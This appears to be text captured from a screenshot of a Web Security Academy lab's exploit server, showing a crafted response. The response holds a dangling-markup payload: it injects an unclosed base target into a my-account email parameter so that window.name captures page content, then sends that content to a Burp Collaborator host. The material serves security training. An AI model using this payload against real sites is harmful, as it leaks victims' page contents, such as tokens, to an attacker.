 https://ac721ff11e2e46bf8095144c01100061.web-security-a
BURP
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Craft a response
URL: https://ac721ff11e2e46bf8095144c01100061.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
if(window.name) {
new
Image().src='//1323g20ezhkwfsqzfvvvn03e55bvzk.burpcollaborator.net?'+en
codeURIComponent(window.name);
} else {
location='https://accf1f301e9746ea8074143600a00056.web-security-
academy.net/my-account?email=%22%3E%3Ca%20href=%22https:
//ac721ff11e2e46bf8095144c01100061.web-security-academy.net/exploit
%22%3EClick%20me%3C/a%3E%3Cbase%20target=%27';
}
</script>
Store View exploit Deliver exploit to victim Access log